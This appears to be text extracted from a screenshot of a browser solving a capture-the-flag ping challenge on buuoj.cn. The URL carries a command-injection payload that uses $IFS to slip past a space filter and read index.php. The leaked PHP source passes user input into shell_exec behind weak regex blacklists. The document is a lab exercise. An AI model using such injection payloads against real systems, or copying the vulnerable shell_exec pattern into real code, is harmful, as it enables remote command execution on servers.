 不安全 | 693a59b4-4255-4953-9f03-1b2952e7423e.node5.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
上网认证 ChatGPT 学术搜索：站在巨... 牛客网 - 找工作神... 工作 量子 本科 登录 - 文献虫 外文电
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.029 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.045 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.045 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.052 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.029/0.042/0.052 ms
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>